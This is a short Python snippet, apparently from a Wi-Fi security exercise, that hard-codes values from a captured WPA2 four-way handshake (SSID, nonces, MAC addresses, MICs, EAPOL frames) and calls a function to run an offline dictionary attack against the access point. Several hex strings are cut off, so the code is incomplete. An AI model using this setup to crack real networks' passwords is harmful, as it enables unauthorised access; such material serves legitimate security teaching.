 #ssid name
ssid = "VTR-1645213"
#ANonce
aNonce = a2b_hex('4c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b004a31935')
#SNonce
sNonce = a2b_hex("30bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b96bbe9cdc")
#Authenticator MAC (AP)
apMac = a2b_hex("b0487ad2dc18")
#Station address: MAC of client
cliMac = a2b_hex("eede678cdf8b")
#The first MIC
mic1 = "1813acb976741b446d43369fb96dbf90"
#The entire 802.1x frame of the second handshake message with the MIC field set to all zeros
data1 = a2b_hex("88013a01b0487ad2dc18eede678cdf8bb0487ad2dc1800000600aaaa03000000888e01030075020
#The second MIC
mic2 = "a349d01089960aa9f94b5857b0ea10c6"
#The entire 802.1x frame of the third handshake message with the MIC field set to all zeros
data2 = a2b_hex("88024001eede678cdf8bb0487ad2dc18b0487ad2dc1810000700aaaa03000000888e02030097021
#The third MIC
mic3 = "5cf0d63af458f13a83daa686df1f4067"
#The entire 802.1x frame of the forth handshake message with the MIC field set to all zeros
data3 = a2b_hex("88013a01b0487ad2dc18eede678cdf8bb0487ad2dc1810000600aaaa03000000888e0103005f020
#Run an offline dictionary attack against the access point
TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)